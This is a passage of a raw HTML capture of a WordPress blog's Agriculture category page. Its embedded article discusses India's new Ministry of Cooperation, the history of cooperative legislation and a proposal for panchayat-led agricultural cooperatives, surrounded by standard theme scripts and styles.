

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indiapolicypeak.com/blog/?cat=3
body_size: 70870
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
    <meta charset="UTF-8">
    <meta itemprop="url" content="https://indiapolicypeak.com/blog/"/>
    <meta itemprop="name" content="The India Policy Peak"/>
    <link rel="pingback" href="https://indiapolicypeak.com/blog/xmlrpc.php" />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>Agriculture &#8211; The India Policy Peak</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The India Policy Peak &raquo; Feed" href="https://indiapolicypeak.com/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="The India Policy Peak &raquo; Comments Feed" href="https://indiapolicypeak.com/blog/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="The India Policy Peak &raquo; Agriculture Category Feed" href="https://indiapolicypeak.com/blog/?feed=rss2&#038;cat=3" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/indiapolicypeak.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://indiapolicypeak.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://indiapolicypeak.com/blog/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='goblog-style-css' href='https://indiapolicypeak.com/blog/wp-content/themes/goblog/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='goblog-style-inline-css' type='text/css'>

	body, .menu-pusher { background-color:#eeeded; background-image:url(https://indiapolicypeak.com/blog/wp-content/themes/goblog/images/bg.png); background-repeat:repeat; background-attachment:scroll; background-position:0 0 }
	.widgetslider .post-cats span, .tagcloud a:hover, .main-navigation ul li ul li a:hover, .menu ul .current-menu-item > a, .pagination span.current, .pagination a:hover, .read-more a, .featuredslider .flex-control-nav .flex-active, input[type='submit'], #wp-calendar caption, #wp-calendar td#today, .comment-form .submit, .wpcf7-submit, .off-canvas-search .search-button, .galleryslider .flex-control-nav .flex-active { background-color:#FF8800; }
	a, a:hover, .title a:hover, .sidebar a:hover, .sidebar-small-widget a:hover, .breadcrumbs a:hover, .meta a:hover, .post-meta a:hover, .reply:hover i, .reply:hover a, .edit-post a, .error-text, .comments-area .fn a:hover { color:#FF8800; }
	.main-navigation a:hover, .main-navigation .current-menu-item a, .main-navigation .menu ul li:first-child, .current-menu-parent a { border-color:#FF8800; }
	.main-navigation .menu > li > ul:before { border-bottom-color:#FF8800; }
	.main-navigation a { color:#000000;} .main-navigation a:hover, .current-menu-item a, .current-menu-parent a { color:#FFFFFF;}
	 .main-navigation ul li ul li a { background:#353535; color:#FFFFFF;}
	.main-navigation ul li ul li a:hover { color:#FFFFFF;}
	#wp-calendar th { background: rgba(255,136,0, 0.6) } .slides-over { opacity:1.0;}     .content-home .title-wrap { padding-right:20px }   
	
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://indiapolicypeak.com/blog/wp-content/themes/goblog/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://indiapolicypeak.com/blog/wp-content/themes/goblog/css/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='goblog-responsive-css' href='https://indiapolicypeak.com/blog/wp-content/themes/goblog/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://indiapolicypeak.com/blog/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans:400%7CMontserrat:400%7COpen%20Sans:700,600&#038;display=swap&#038;ver=1701150364" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans:400%7CMontserrat:400%7COpen%20Sans:700,600&#038;display=swap&#038;ver=1701150364" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans:400%7CMontserrat:400%7COpen%20Sans:700,600&#038;display=swap&#038;ver=1701150364" /></noscript><script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://indiapolicypeak.com/blog/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://indiapolicypeak.com/blog/index.php?rest_route=/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiapolicypeak.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="framework" content="Redux 4.2.7" />
<style type="text/css" media="all">

</style>
<meta name="follow.[base64]" content="ZtP7ME3hcZfyNUYf9qrG"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://indiapolicypeak.com/blog/wp-content/uploads/2020/09/agriculture-icon3-1.jpg" data-id="sfsi"><meta property="og:image:type" content="image/jpeg" data-id="sfsi" /><meta property="og:image:width" content="420" data-id="sfsi" /><meta property="og:image:height" content="482" data-id="sfsi" /><meta property="og:url" content="https://indiapolicypeak.com/blog/?p=243" data-id="sfsi" /><meta property="og:description" content="
After curving out a separate ministry for cooperation out of the ministry of agriculture, the minister for home and cooperation announced in the first national cooperative conference held on September 25, 2021 that the centre together with states will expand the number of primary agriculture cooperatives from the existing 60,000 to three lakh in the next five years. Explaining that the new “ministry has been created to bring transparency and strengthen, modernise, computerise and create competitive cooperatives.” He also stated that the Modi government will bring back the same cooperative policy that former prime minister Atal Bihari Vajpayee introduced in 2002.



&nbsp;In a country where 65% of its population lives in rural areas, 70% of these rural household depend on agriculture and allied activities for their livelihood even in 2020, and, the average size of operational holdings is falling, to 1.08 hectares in 2015-16 from 1.15 hectares in 2010-11while 86% of farmers are small and marginal as per 2015-16 agricultural census, the relevance of institutional change in the form of cooperative farming is unquestionable.



India has a long history of cooperatives. In a nutshell, it began with the&nbsp;Indian Famine Commission (1901) that recommended setting up a committee under the presidency of&nbsp;Sir Edward Law&nbsp;to examine the issue of introducing cooperative societies in India. Based on its recommendation the first&nbsp;Cooperative Credit Societies Act was passed in 1904.&nbsp;The Cooperative Societies Act, 1912 was enacted to remedy the shortcomings of the 1904 Act. In 1915, Sir Edward Maclagan committee&nbsp;was appointed to study and report whether the cooperative movement was proceeding on economically and financially sound lines. The committee observed that&nbsp;illiteracy&nbsp;and&nbsp;ignorance of the masses, misappropriation of funds, rampant nepotism, inordinate delay in granting loans&nbsp;and&nbsp;viewing the cooperative movement as a Government movement&nbsp;were some of the glaring defects of the cooperative movement.



Through the Montague - Chelmsford Reforms of 1919,co-operation became a provincial subject&nbsp;following which states passed their own Acts to make the Cooperative Movement a successful one. The&nbsp;All-India Cooperative Planning Committee in 1945&nbsp;also gave a fillip to the growth of the Cooperative Movement. Mahatma Gandhi believed that cooperation was one of the important means to empower people.&nbsp;The Indian Constitution placed “Cooperative Societies” as state subject in the Seventh Schedule (Entry 32). However, the 97th amendment introduced part IX B (December 2011 and came into effect from February 15, 2012) giving the power to the Central Government to regulate the governing of Multi State Cooperative Societies (MSCS) i.e., where the objects not confined to one state.&nbsp;But the Supreme Court quashed Part IXB of the Constitution on July 22, 2021 on the ground that that states have exclusive power to legislate on topics reserved exclusively to them and further that the provisions in the 97th Amendment were passed by Parliament without getting them ratified by State legislatures as required by the Constitution.



Following the adoption of mixed economy framework in the post-independence India, cooperation was envisioned as a balancing institution between public and private sectors as also an institution to bring about agrarian reforms. It became an integral part of five-year plans.



Way back in November 1958 the National Development Council in which all state chief ministers were members apart from a few central ministers and Planning Commission members, gave formal approval for a new and expanded programme of cooperative development to organize multipurpose cooperative societies. Subsequently on January 6, 1959, the All-India Congress Committee at Nagpur took a resolution, its core being to organise “the villages based on village panchayats and village cooperatives”. These two institutions should be the “spearheads of all developmental activities in the village”



Even though, the Congress party unanimously endorsed the agrarian policies in deference to Nehru who had propounded it, there had been widespread opposition due to the apprehension that this new programme could be a prelude to collectivization. In view of widespread opposition across the country, the President’s address to the Lok Sabha on February 9, 1959 stated that “the government would seek to promote agrarian reform, cooperation, and devolution of responsibility to village panchayats in order to increase production.” In short, political considerations led the state leaders to be reluctant to accept an accelerated pace of agrarian reorganization. On the contrary, they made their case for greater concessions for landed classes.&nbsp;&nbsp;In essence, the pace of agrarian reforms in terms of the spread of cooperatives was impeded by the contradiction between the economic ends and strategies based on political expediencies.



Starting with the Meclagen Committee on Cooperation in 1914 as many as 33 committees/commissions/task forces were set up to review cooperative societies and recommend measures for making cooperation an effective institution of agrarian reforms.&nbsp;In 1958, the&nbsp;National Development Council (NDC)&nbsp;had recommended a&nbsp;national policy on cooperatives. Indeed, a national policy on cooperatives (NPoC) was announced by the Government of India in 2002.



The NPoC has explicitly noted the constraints that have plagued the cooperative sector. They are: legislative and policy support; resource availability; infrastructure-development; institutional inadequacies; lack of awareness among members; erosion of the democratic content in movement; excessive bureaucratic and government control and political interferences in the operation of the societies. Even the High-Powered Committee constituted subsequently in 2009 has also observed that the root causes of the challenges and constraints of cooperatives converge on governance which is essentially determined by the laws that govern cooperatives.



The new Ministry is created “to provide a separate administrative, legal and policy framework for strengthening the cooperative movement in the country” and “envisages deepening Co-operatives as a true people-based movement reaching up to the grassroots”.&nbsp;The Ministry will further work to streamline processes for ‘Ease of Doing Businesses for co-operatives and enable development of Multi-State Co-operatives (MSCS)



This raises several issues. First, cooperative is a state subject as per the verdict of the Supreme Court. How any prototype administrative, legal and policy framework could be enforced in states with ruling party of different ideologies? Even if, states could be persuaded, would “One size fits all” approach address the heterogeneous economic, social, and political challenges that different states encounter?&nbsp;Where are the strategies and instruments that would address the challenges and constraints that various committees and even the NPoC have highlighted?&nbsp;The larger issue is: could any homogeneous administrative, legal and policy framework superimposed from above, in other words, any officially sponsored policy unleash a real grass-root level cooperative movement? It did not do in the past nor could it do in future.



What is needed is a grass root level movement. Panchayats are better suited to mobilise farmers towards it provided (a) Panchayats are empowered by way of providing funds and functionaries together with states’ full support after transferring agricultural cooperatives to its domain; (b) hurdles that various committees have highlighted are removed and (c) an imaginatively designed incentive scheme is put in place. The latter is needed because agricultural cooperatives are highly relevant for 86 % small and marginal farmers, majority of whom earn mixed income- from farm and wage. An incentive scheme is needed as an enabling condition for these farmers to engage themselves under cooperative mode of production.



Source: mainstreamweekly.net, 29 October 2021
" data-id="sfsi" /><meta property="og:title" content="Invigorating Agriculture Cooperatives" data-id="sfsi" /><!-- Analytics by WP-Statistics v13.1.4 - https://wp-statistics.com/ -->
<style id="bpxl_goblog_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-btn{color:#FFFFFF;}.main-nav{margin-top:0px;margin-bottom:0px;}body{color:#555555;}.main-header{background-color:#bf2b2b;background-size:contain;}.header-slider, .header-slider li h3{color:#FFFFFF;}.main-header .header{padding-top:20px;padding-bottom:20px;}.header #logo{margin-top:0px;margin-bottom:0px;}.post-box, .post-navigation .post-nav-links, .block, .comment-respond, .pagination, .norm-pagination, #disqus_thread{background-color:#FFFFFF;}.post-box, .block, .comment-respond, .pagination, .norm-pagination, #disqus_thread{border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;}.post-box, .block, .comment-respond, .pagination, .norm-pagination{color:#555555;}.post-author, .post-meta, .post-meta a, .breadcrumbs a{color:#777777;}.title, .title a, .post-date, .section-heading, .author-box h5, .comments-area .fn{color:#000000;}.sidebar-widget, .tabs-widget, .tabs li.active a{background-color:#FFFFFF;}.sidebar-widget, .tabs-widget{border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;}.widget-title, .tabs li a{color:#000000;}.sidebar-widget{color:#555555;}.sidebar a, .sidebar-small-widget a{color:#333333;}.meta, .meta a{color:#999999;}.footer{background-color:#001c51;}.footer a{color:#777777;}.footer a:hover{color:#FFFFFF;}.footer-widget .widget-title{color:#FFFFFF;}.copyright{background-color:#000000;}.copyright{color:#FFFFFF;}body{font-family:"Noto Sans";font-weight:400;font-style:normal;font-display:swap;}.header #logo a{font-family:Montserrat;line-height:32px;font-weight:400;font-style:normal;color:#ffffff;font-size:26px;font-display:swap;}h1,h2,h3,h4,h5,h6, .header, .main-navigation a, .read-more, .article-heading, .slidertitle, .carousel, .tabs li a, .social-widget a, .post-navigation, #wp-calendar caption, .comment-reply-link, .comments-area .fn, .comment-form input, .comment-form textarea, input[type="submit"], .pagination, .footer-subscribe{font-family:"Open Sans";font-weight:700;font-style:normal;font-display:swap;}.home-post-title{font-family:"Open Sans";line-height:30px;font-weight:600;font-style:normal;font-size:24px;font-display:swap;}.single-title, .page-title, .widgettitle{font-family:"Open Sans";line-height:30px;font-weight:600;font-style:normal;font-size:24px;font-display:swap;}.post-content, .single-post-content, .single-page-content{font-family:"Noto Sans";line-height:28px;font-weight:400;font-style:normal;font-size:16px;font-display:swap;}.widget-title{font-family:"Open Sans";line-height:20px;font-weight:700;font-style:normal;font-size:13px;font-display:swap;}.post-meta .post-type-standard i{color:#FF8800;}.post-meta .post-type-standard i{border-color:#FF8800;}.post-meta .post-type-audio i{color:#0B8FE8;}.post-meta .post-type-audio i{border-color:#0B8FE8;}.post-meta .post-type-video i{color:#27AE60;}.post-meta .post-type-video i{border-color:#27AE60;}.post-meta .post-type-image i{color:#9933CC;}.post-meta .post-type-image i{border-color:#9933CC;}.post-meta .post-type-quote i{color:#FF4444;}.post-meta .post-type-quote i{border-color:#FF4444;}.post-meta .post-type-gallery i{color:#99CC00;}.post-meta .post-type-gallery i{border-color:#99CC00;}.post-meta .post-type-link i{color:#2980B9;}.post-meta .post-type-link i{border-color:#2980B9;}</style></head>
<body id="blog" class="archive category category-agriculture category-3 main" itemscope itemtype="http://schema.org/WebPage">
    <div id="st-container" class="st-container">
		<nav class="st-menu">
			<div class="off-canvas-search">
				<div class="header-search off-search"><form method="get" class="searchform search-form" action="https://indiapolicypeak.com/blog/">
	<fieldset> 
        <label>
